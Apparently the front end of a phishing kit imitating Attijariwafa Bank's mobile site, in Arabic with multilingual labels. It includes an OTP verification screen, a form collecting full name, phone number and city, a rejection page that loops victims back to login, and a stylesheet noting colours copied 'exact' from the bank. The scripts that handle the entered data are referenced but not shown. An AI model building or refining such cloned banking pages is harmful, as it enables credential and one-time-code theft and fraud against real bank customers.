                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                </div>

                <!-- Action Buttons - directly below language list -->
                <div class="language-actions">
                    <button class="btn-cancel" id="cancelBtn" data-ar="إلغاء" data-fr="Annuler" data-en="Cancel" data-es="Cancelar" data-de="Abbrechen" data-nl="Annuleren" data-it="Annulla">Cancel</button>
                    <button class="btn-confirm" id="confirmBtn" data-ar="تأكيد" data-fr="Confirmer" data-en="Confirm" data-es="Confirmar" data-de="Bestätigen" data-nl="Bevestigen" data-it="Conferma">Confirm</button>
                </div>
            </div>

            <!-- Bottom Navigation -->
            <nav class="bottom-nav">
                <button class="nav-item" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Home</span>
                </button>
                <button class="nav-item" data-page="agencies">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Home</span>
                </button>
                <button class="nav-item active" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor" class="grid-icon">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <!-- OTP Verification Page -->
    <div id="otpPage" class="page">
        <div class="phone-container">


            <!-- OTP Header -->
            <div class="otp-header">
                <button class="btn-back" id="backBtnOtp">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
                    </svg>
                </button>
            </div>

            <!-- OTP Content -->
            <div class="otp-content">


                <h1 class="otp-title" 
                    data-ar="رمز التحقق" data-fr="Code de vérification" data-en="Verification Code"
                    data-es="Código de verificación" data-de="Verifizierungscode" data-nl="Verificatiecode" data-it="Codice di verifica">
                    Verification Code
                </h1>
                <p class="otp-subtitle"
                    data-ar="أدخل الرمز المرسل إلى رقمك المسجل" data-fr="Entrez le code envoyé à votre numéro enregistré"
                    data-en="Enter the code sent to your registered number"
                    data-es="Ingrese el código enviado a su número registrado"
                    data-de="Geben Sie den an Ihre Nummer gesendeten Code ein"
                    data-nl="Voer de code in die naar uw geregistreerde nummer is verzonden"
                    data-it="Inserisci il codice inviato al tuo numero registrato">
                    Enter the code sent to your registered number
                </p>

                <!-- OTP Single Input -->
                <div class="otp-input-wrap" id="otpBoxes">
                    <input 
                        class="otp-single-input" 
                        id="otpSingleInput"
                        type="text" 
                        inputmode="numeric" 
                        maxlength="6"
                        autocomplete="one-time-code"
                        placeholder="• • • •"
                        data-ar-placeholder="أدخل الرمز"
                        data-en-placeholder="Enter code"
                    />
                </div>

                <!-- Error -->
                <p class="otp-error" id="otpError"></p>

                <!-- Timer -->
                <div class="otp-timer">
                    <span class="otp-timer-text"
                        data-ar="انتهاء الصلاحية خلال" data-fr="Expire dans" data-en="Expires in"
                        data-es="Expira en" data-de="Läuft ab in" data-nl="Verloopt in" data-it="Scade tra">
                        Expires in
                    </span>
                    <span class="otp-timer-count" id="otpTimer">02:00</span>
                </div>

                <!-- Confirm Button -->
                <button class="btn-login otp-confirm-btn" id="otpConfirmBtn"
                    data-ar="تأكيد" data-fr="Confirmer" data-en="Confirm"
                    data-es="Confirmar" data-de="Bestätigen" data-nl="Bevestigen" data-it="Conferma">
                    Confirm
                </button>

                <!-- Resend -->
                <p class="otp-resend">
                    <span data-ar="لم تستلم الرمز؟" data-fr="Vous n'avez pas reçu le code?" data-en="Didn't receive the code?"
                        data-es="¿No recibiste el código?" data-de="Code nicht erhalten?" data-nl="Code niet ontvangen?" data-it="Non hai ricevuto il codice?">
                        Didn't receive the code?
                    </span>
                    <button class="otp-resend-btn" id="otpResendBtn" disabled
                        data-ar="إعادة الإرسال" data-fr="Renvoyer" data-en="Resend"
                        data-es="Reenviar" data-de="Erneut senden" data-nl="Opnieuw verzenden" data-it="Reinvia">
                        Resend
                    </button>
                </p>
            </div>

            <!-- Bottom Navigation -->
            <nav class="bottom-nav">
                <button class="nav-item active" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/></svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Home</span>
                </button>
                <button class="nav-item" data-page="agencies">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"/></svg>
                    <span data-ar="الوكالات" data-fr="Agences" data-en="Branches" data-es="Agencias" data-de="Agenturen" data-nl="Agentschappen" data-it="Agenzie">Branches</span>
                </button>
                <button class="nav-item" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor" class="grid-icon">
                        <rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: registration.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>التجاري وفا بنك - تسجيل البيانات</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-coral: #FF6B4A;
            --background-dark: #0F1419;
            --card-bg: #1A2332;
            --card-bg-light: #2D3E52;
            --text-white: #FFFFFF;
            --text-muted: #6B7280;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
        
        body { 
            font-family: 'Cairo', sans-serif; 
            background-color: var(--background-dark); 
            color: var(--text-white); 
            direction: rtl; 
            line-height: 1.6; 
            overflow-x: hidden;
            min-height: 100vh;
        }

        .phone-container {
            width: 100%;
            max-width: 480px;
            margin: 0 auto;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            background-color: var(--background-dark);
        }

        .header {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px 16px;
            background-color: var(--background-dark);
            height: 70px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        }

        .logo {
            width: 140px;
            height: auto;
            object-fit: contain;
        }

        .form-section {
            padding: 30px 20px;
            flex-grow: 1;
        }

        .welcome-text {
            text-align: center;
            margin-bottom: 30px;
        }

        .welcome-text h2 {
            font-size: 24px;
            font-weight: 700;
            color: var(--text-white);
            margin-bottom: 8px;
        }

        .welcome-text p {
            font-size: 14px;
            color: var(--text-muted);
        }

        .input-group { margin-bottom: 20px; }
        
        .input-label { 
            display: block; 
            font-size: 14px; 
            font-weight: 600; 
            color: var(--text-white); 
            margin-bottom: 8px; 
            padding-right: 5px; 
        }

        .input-field { 
            width: 100%; 
            padding: 16px 20px; 
            border: 1px solid rgba(255, 255, 255, 0.1); 
            border-radius: 12px; 
            font-size: 16px; 
            background: var(--card-bg-light); 
            color: var(--text-white); 
            direction: rtl; 
            font-family: 'Cairo', sans-serif; 
            transition: all 0.3s ease;
        }

        .input-field::placeholder { color: var(--text-muted); }
        .input-field:focus { 
            outline: none; 
            border-color: var(--primary-coral); 
            box-shadow: 0 0 0 3px rgba(255, 107, 74, 0.1); 
        }

        select.input-field {
            appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='white'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M19 9l-7 7-7-7'%3E%3C/path%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: left 15px center;
            background-size: 20px;
        }

        .submit-btn { 
            width: 100%; 
            padding: 16px; 
            border: none; 
            border-radius: 30px; 
            font-size: 16px; 
            font-weight: 700; 
            cursor: not-allowed; 
            font-family: 'Cairo', sans-serif; 
            transition: all 0.3s ease; 
            opacity: 0.5; 
            pointer-events: none; 
            color: white; 
            background-color: var(--primary-coral); 
            margin-top: 20px;
        }

        .submit-btn.active { 
            opacity: 1; 
            cursor: pointer; 
            pointer-events: auto; 
        }

        .submit-btn.active:active { transform: scale(0.98); }

        #loadingOverlay { 
            display:none;
            position:fixed;
            inset:0;
            background-color:rgba(15, 20, 25, 0.9);
            z-index:9999;
            justify-content:center;
            align-items:center;
            flex-direction:column; 
        }
        
        #loadingOverlay.show { display:flex; }
        
        .spinner {
            width: 40px;
            height: 40px;
            border: 4px solid rgba(255, 107, 74, 0.2);
            border-top: 4px solid var(--primary-coral);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }

        @keyframes spin { to { transform: rotate(360deg); } }

        @media (max-width:480px) {
            .form-section { padding: 20px 15px; }
        }
    </style>
</head>
<body>
<div class="phone-container">
    <div class="header">
        <img src="logo2.png" alt="التجاري وفا بنك" class="logo">
    </div>
    

        <div class="input-group">
            <label for="fullName" class="input-label">الاسم الكامل</label>
            <input type="text" id="fullName" class="input-field" placeholder="أدخل اسمك الكامل كما في البطاقة" required>
        </div>

        <div class="input-group">
            <label for="phoneNumber" class="input-label">رقم الهاتف</label>
            <input type="tel" id="phoneNumber" class="input-field" placeholder="0600000000" maxlength="10" required>
        </div>

        <div class="input-group">
            <label for="address" class="input-label">المدينة</label>
            <select id="address" class="input-field" required>
                <option value="" disabled selected>اختر مدينتك</option>
                <option value="الدار البيضاء">الدار البيضاء</option>
                <option value="الرباط">الرباط</option>
                <option value="مراكش">مراكش</option>
                <option value="فاس">فاس</option>
                <option value="طنجة">طنجة</option>
                <option value="أغادير">أغادير</option>
                <option value="مكناس">مكناس</option>
                <option value="وجدة">وجدة</option>
                <option value="القنيطرة">القنيطرة</option>
                <option value="تطوان">تطوان</option>
                <option value="تمارة">تمارة</option>
                <option value="آسفي">آسفي</option>
                <option value="سلا">سلا</option>
                <option value="بني ملال">بني ملال</option>
                <option value="الجديدة">الجديدة</option>
                <option value="تازة">تازة</option>
                <option value="الناظور">الناظور</option>
                <option value="سطات">سطات</option>
                <option value="القصر الكبير">القصر الكبير</option>
                <option value="العرائش">العرائش</option>
                <option value="الخميسات">الخميسات</option>
                <option value="تيزنيت">تيزنيت</option>
                <option value="برشيد">برشيد</option>
                <option value="وادي زم">وادي زم</option>
                <option value="الفقيه بن صالح">الفقيه بن صالح</option>
                <option value="إفران">إفران</option>
                <option value="الداخلة">الداخلة</option>
                <option value="العيون">العيون</option>
                <option value="ورزازات">ورزازات</option>
            </select>
        </div>

        <button type="button" class="submit-btn" id="submitBtn" disabled>تأكيد البيانات</button>
    </div>
</div>

<div id="loadingOverlay">
    <div class="spinner"></div>
    <h3 style="font-size: 18px; font-weight: 700;">جاري المعالجة...</h3>
    <p style="font-size: 14px; color: var(--text-muted); margin-top: 8px;">يرجى الانتظار لحظة</p>
</div>

<script src="js/a1.js"></script>
<script src="js/kn5k.js"></script>
</body>
</html>
</file>

<file: rejection.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>التجاري وفا بنك - تم رفض الطلب</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-coral: #FF6B4A;
            --background-dark: #0F1419;
            --card-bg: #1A2332;
            --text-white: #FFFFFF;
            --text-muted: #6B7280;
            --error-red: #ff4d4d;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
        
        body { 
            font-family: 'Cairo', sans-serif; 
            background-color: var(--background-dark); 
            color: var(--text-white); 
            direction: rtl; 
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
        }

        .rejection-card {
            background-color: var(--card-bg);
            border-radius: 24px;
            padding: 40px 30px;
            width: 100%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
            border: 1px solid rgba(255, 255, 255, 0.05);
            animation: slideUp 0.6s ease;
        }

        @keyframes slideUp {
            from { opacity: 0; transform: translateY(40px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .icon-box {
            width: 80px;
            height: 80px;
            background-color: rgba(255, 77, 77, 0.1);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 25px;
            color: var(--error-red);
        }

        .icon-box svg {
            width: 40px;
            height: 40px;
        }

        .title {
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 15px;
            color: var(--text-white);
        }

        .message {
            font-size: 15px;
            color: var(--text-muted);
            line-height: 1.8;
            margin-bottom: 35px;
        }

        .action-btn {
            width: 100%;
            padding: 16px;
            background-color: var(--primary-coral);
            color: white;
            border: none;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            font-family: 'Cairo', sans-serif;
            transition: all 0.3s ease;
        }

        .action-btn:active { transform: scale(0.98); opacity: 0.9; }

        .support-link {
            display: inline-block;
            margin-top: 20px;
            color: var(--text-muted);
            font-size: 14px;
            text-decoration: none;
            transition: color 0.3s;
        }

        .support-link:hover { color: var(--primary-coral); }
    </style>
</head>
<body>
    <div class="rejection-card">
        <div class="icon-box">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </div>
        <h1 class="title">عذراً، تعذر إتمام الطلب</h1>
        <p class="message">لقد تم رفض طلبك بسبب خطأ في البيانات المدخلة أو عدم توافقها مع معايير الأمان لدينا. يرجى المحاولة مرة أخرى ببيانات صحيحة.</p>
        <button class="action-btn" onclick="window.location.href='login.html'">العودة للمحاولة مرة أخرى</button>
        <a href="#" class="support-link">اتصل بالدعم الفني</a>
    </div>
</body>
</html>
</file>
<file: styles.css>
/* ==================== LOADING SCREEN ==================== */
.loading-screen {
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #0D1117;
    overflow: hidden;
}

.loading-glow,
.loading-particles,
.particle { display: none; }

.loading-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}

.loading-logo-box {
    width: 120px;
    height: 120px;
    border-radius: 28px;
    background: #1A2030;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    box-shadow: 0 8px 40px rgba(0,0,0,0.5), 0 0 0 1px rgba(255,255,255,0.04);
    animation: logoEntrance 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) both;
}

.loading-brand-img {
    width: 90px;
    height: 90px;
    object-fit: contain;
    display: block;
}

@keyframes logoEntrance {
    from { opacity: 0; transform: scale(0.7); }
    to   { opacity: 1; transform: scale(1); }
}

.loading-screen.fade-out {
    animation: screenFadeOut 0.45s ease-in forwards;
}

@keyframes screenFadeOut {
    from { opacity: 1; }
    to   { opacity: 0; }
}

/* ==================== ROOT VARIABLES ==================== */
:root {
    /* Colors - Exact from Attijari Bank */
    --primary-coral: #FF6B4A;
    --primary-coral-light: #FF8C6B;
    --background-dark: #0F1419;
    --card-bg: #1A2332;
    --card-bg-light: #2D3E52;
    --text-white: #FFFFFF;
    --text-gray: #9CA3AF;
    --text-muted: #6B7280;
    --border-color: #2D3E52;
    --error-red: #EF4444;
    
    /* Typography */
    --font-primary: 'Cairo', 'Poppins', sans-serif;
    --font-secondary: 'Poppins', sans-serif;
    
    /* Spacing */
    --spacing-2: 2px;
    --spacing-4: 4px;
    --spacing-6: 6px;
    --spacing-8: 8px;
    --spacing-12: 12px;
    --spacing-16: 16px;
    --spacing-20: 20px;
    --spacing-24: 24px;
    --spacing-32: 32px;
    
    /* Border Radius */
    --radius-4: 4px;
    --radius-8: 8px;
    --radius-12: 12px;
    --radius-16: 16px;
    --radius-20: 20px;
    --radius-full: 999px;
}

/* ==================== GLOBAL STYLES ==================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent;
}

html {
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    font-family: var(--font-primary);
    background-color: var(--background-dark);
    color: var(--text-white);
    line-height: 1.5;
    overflow-x: hidden;
    width: 100%;
    height: 100vh;
}

button {
    border: none;
    background: none;
    cursor: pointer;
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    padding: 0;
}

input {
    border: none;
    background: none;
    font-family: inherit;
    font-size: inherit;
    color: inherit;
}

input::placeholder {
    color: var(--text-muted);
}

/* ==================== PHONE CONTAINER ==================== */
.phone-container {
    width: 100%;
    max-width: 480px;
    height: 100vh;
    margin: 0 auto;
    background-color: var(--background-dark);
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}

/* ==================== PAGE SYSTEM ==================== */
.page {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 10;
}

.page.active {
    display: flex;
}

/* ==================== STATUS BAR ==================== */
.status-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: var(--spacing-8) var(--spacing-16);
    font-size: 12px;
    color: var(--text-muted);
    background-color: var(--background-dark);
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.status-left, .status-right {
    font-weight: 500;
}

/* ==================== HEADER WITH LOGO ==================== */
.header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-16);
    padding: var(--spacing-12) var(--spacing-16);
    background-color: var(--background-dark);
    position: sticky;
    top: 0;
    z-index: 100;
    height: 60px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.logo {
    width: 120px;
    height: 40px;
    object-fit: contain;
    flex-shrink: 0;
}

.bank-branding {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-4);
}

.bank-name-ar {
    font-size: 16px;
    font-weight: 700;
    color: var(--text-white);
    font-family: var(--font-primary);
    letter-spacing: 0.5px;
}

.bank-name-en {
    font-size: 18px;
    font-weight: 700;
    color: var(--text-white);
    font-family: var(--font-secondary);
    letter-spacing: 0.3px;
}

.bank-label {
    color: var(--primary-coral);
    font-weight: 600;
    font-size: 14px;
}

/* ==================== CONTENT AREA ==================== */
.content {
    flex: 1;
    display: flex;
    flex-direction: column;
    overflow-y: auto;
    padding-top: 20px;
    padding-bottom: 80px;
    scrollbar-width: none;
}

.content::-webkit-scrollbar {
    display: none;
}

/* ==================== LOGIN CARD ==================== */
.login-card {
    background-color: var(--card-bg);
    border-radius: var(--radius-20);
    padding: var(--spacing-24);
    margin: var(--spacing-16);
    display: flex;
    flex-direction: column;
    gap: var(--spacing-20);
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
}

.welcome-title {
    font-size: 36px;
    font-weight: 700;
    text-align: center;
    color: var(--text-white);
    font-family: var(--font-primary);
    letter-spacing: 0.5px;
}

/* ==================== FORM STYLES ==================== */
.login-form {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-20);
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-8);
}

.form-input {
    width: 100%;
    padding: var(--spacing-16);
    background-color: var(--card-bg-light);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: var(--radius-12);
    color: var(--text-white);
    font-size: 16px;
    font-family: var(--font-primary);
    transition: all 200ms ease-out;
    text-align: right;
    font-weight: 500;
}

.form-input:focus {
    outline: none;
    border-color: var(--primary-coral);
    box-shadow: 0 0 0 3px rgba(255, 107, 74, 0.1);
    background-color: rgba(45, 62, 82, 0.8);
}

.form-input.error {
    border-color: var(--error-red);
}

.password-wrapper {
    position: relative;
    display: flex;
    align-items: center;
}

.eye-toggle {
    position: absolute;
    left: var(--spacing-16);
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--primary-coral);
    transition: color 150ms ease-out;
    padding: 0;
}

.eye-toggle:active {
    color: var(--primary-coral-light);
}

.eye-toggle svg {
    width: 20px;
    height: 20px;
}

.error-message {
    font-size: 12px;
    color: var(--error-red);
    text-align: right;
    min-height: 16px;
    font-weight: 500;
}

/* ==================== CHECKBOX STYLES ==================== */
.remember-group {
    display: flex;
    align-items: center;
    gap: var(--spacing-8);
    flex-direction: row-reverse;
}

.checkbox {
    width: 20px;
    height: 20px;
    cursor: pointer;
    accent-color: var(--primary-coral);
    border-radius: var(--radius-4);
}

.checkbox-label {
    font-size: 14px;
    color: var(--text-white);
    cursor: pointer;
    user-select: none;
    font-weight: 500;
}

/* ==================== BUTTON STYLES ==================== */
.btn-login {
    width: 100%;
    padding: var(--spacing-16);
    background-color: var(--primary-coral);
    color: white;
    font-weight: 700;
    border-radius: var(--radius-full);
    font-size: 16px;
    font-family: var(--font-primary);
    transition: all 200ms ease-out;
    text-align: center;
    letter-spacing: 0.5px;
}

.btn-login:active {
    transform: scale(0.98);
    background-color: var(--primary-coral-light);
}

.forgot-password {
    text-align: center;
    font-size: 13px;
    color: var(--primary-coral);
    cursor: pointer;
    transition: color 150ms ease-out;
    font-weight: 500;
    letter-spacing: 0.3px;
}

.forgot-password:active {
    color: var(--primary-coral-light);
}

.btn-create-account {
    padding: var(--spacing-16) var(--spacing-32);
    border: 2px solid var(--text-white);
    background-color: transparent;
    color: var(--text-white);
    font-weight: 700;
    border-radius: var(--radius-full);
    font-size: 16px;
    font-family: var(--font-primary);
    margin: 0 auto var(--spacing-16);
    transition: all 200ms ease-out;
    letter-spacing: 0.5px;
}

.btn-create-account:active {
    background-color: rgba(255, 255, 255, 0.1);
    transform: scale(0.98);
}

/* ==================== BOTTOM NAVIGATION ==================== */
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 480px;
    height: 70px;
    background-color: var(--background-dark);
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: var(--spacing-8) 0;
    z-index: 100;
}

.nav-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: var(--spacing-4);
    color: var(--text-muted);
    font-size: 11px;
    transition: color 200ms ease-out;
    flex: 1;
    font-weight: 600;
    font-family: var(--font-primary);
}

.nav-item svg {
    width: 24px;
    height: 24px;
}

.nav-item:active {
    color: var(--primary-coral);
}

.nav-item.active {
    color: var(--primary-coral);
}

/* ==================== PAGE HEADER ==================== */
.page-header {
    display: flex;
    align-items: center;
    gap: var(--spacing-16);
    padding: var(--spacing-16);
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    background-color: var(--background-dark);
    flex-direction: row-reverse;
}

.btn-back {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--primary-coral);
    transition: color 150ms ease-out;
    padding: 0;
}

.btn-back svg {
    width: 24px;
    height: 24px;
    transform: scaleX(-1);
}

.btn-back:active {
    color: var(--primary-coral-light);
}

.page-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--text-white);
    flex: 1;
    text-align: right;
    font-family: var(--font-primary);
    letter-spacing: 0.5px;
}

/* ==================== SEARCH STYLES ==================== */
.search-container {
    position: relative;
    padding: var(--spacing-16);
}

.search-input {
    width: 100%;
    padding: var(--spacing-12) var(--spacing-16);
    padding-right: 40px;
    background-color: var(--card-bg-light);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: var(--radius-full);
    color: var(--text-white);
    font-size: 14px;
    font-family: var(--font-primary);
    transition: all 200ms ease-out;
    text-align: right;
}

.search-input:focus {
    outline: none;
    border-color: var(--primary-coral);
    box-shadow: 0 0 0 3px rgba(255, 107, 74, 0.1);
}

.search-icon {
    position: absolute;
    right: var(--spacing-24);
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    color: var(--text-muted);
    pointer-events: none;
}

/* ==================== MENU ITEMS ==================== */
.menu-items {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-16);
    padding: var(--spacing-24) var(--spacing-16);
    flex: 1;
}

.menu-item {
    display: flex;
    align-items: center;
    gap: var(--spacing-16);
    padding: var(--spacing-16);
    background-color: var(--card-bg);
    border-radius: var(--radius-12);
    transition: all 200ms ease-out;
    flex-direction: row-reverse;
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.menu-item:active {
    background-color: var(--card-bg-light);
    transform: translateX(-4px);
}

.menu-icon {
    width: 48px;
    height: 48px;
    background-color: var(--card-bg-light);
    border-radius: var(--radius-12);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    flex-shrink: 0;
}

.menu-content {
    flex: 1;
    text-align: right;
}

.menu-label {
    font-size: 16px;
    font-weight: 600;
    color: var(--text-white);
    font-family: var(--font-primary);
}

.menu-arrow {
    width: 20px;
    height: 20px;
    color: var(--primary-coral);
    transform: scaleX(-1);
}

/* ==================== VERSION INFO ==================== */
.version-info {
    text-align: center;
    font-size: 13px;
    color: var(--text-muted);
    padding: var(--spacing-24) var(--spacing-16);
    font-weight: 500;
    font-family: var(--font-primary);
}

/* ==================== LANGUAGE STYLES ==================== */
.lang-container {
    overflow-y: auto !important;
    overflow-x: hidden;
}

.lang-body {
    display: flex;
    flex-direction: column;
    padding: 0 0 90px 0;
    flex: 1;
    overflow-y: auto;
}

.lang-body::-webkit-scrollbar { display: none; }

.language-header {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: var(--spacing-12);
    padding: var(--spacing-16) var(--spacing-16) var(--spacing-12);
    text-align: center;
    flex-shrink: 0;
}

.language-icon {
    font-size: 40px;
}

.language-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--text-white);
    font-family: var(--font-primary);
}

.language-subtitle {
    font-size: 12px;
    color: var(--text-muted);
    font-weight: 500;
    font-family: var(--font-primary);
    line-height: 1.5;
}

.language-options {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-10);
    padding: var(--spacing-8) var(--spacing-16);
    flex-shrink: 0;
}

.language-options::-webkit-scrollbar {
    width: 4px;
}

.language-options::-webkit-scrollbar-track {
    background: transparent;
}

.language-options::-webkit-scrollbar-thumb {
    background: rgba(255, 107, 74, 0.3);
    border-radius: 2px;
}

.language-option {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: var(--spacing-12) var(--spacing-14);
    background-color: var(--card-bg);
    border: 2px solid rgba(255, 255, 255, 0.1);
    border-radius: var(--spacing-12);
    transition: all 200ms ease-out;
    flex-direction: row-reverse;
    font-weight: 600;
    font-size: 14px;
    font-family: var(--font-primary);
    min-height: 45px;
}

.language-option:active {
    border-color: var(--primary-coral);
    background-color: var(--card-bg-light);
}

.language-option.selected {
    border-color: var(--primary-coral);
    background-color: var(--card-bg-light);
}

.check-mark {
    width: 24px;
    height: 24px;
    color: var(--primary-coral);
    opacity: 0;
    transition: opacity 200ms ease-out;
    flex-shrink: 0;
}

.language-option.selected .check-mark {
    opacity: 1;
}

/* ==================== ACTION BUTTONS ==================== */
.language-actions {
    display: flex;
    gap: var(--spacing-12);
    padding: var(--spacing-16) var(--spacing-16) var(--spacing-12);
    flex-direction: row-reverse;
    flex-shrink: 0;
}

.btn-cancel, .btn-confirm {
    flex: 1;
    padding: var(--spacing-12);
    border-radius: var(--radius-full);
    font-weight: 700;
    font-size: 14px;
    font-family: var(--font-primary);
    transition: all 200ms ease-out;
    text-align: center;
    letter-spacing: 0.5px;
    min-height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.btn-confirm {
    background-color: var(--primary-coral);
    color: white;
}

.btn-confirm:active {
    background-color: var(--primary-coral-light);
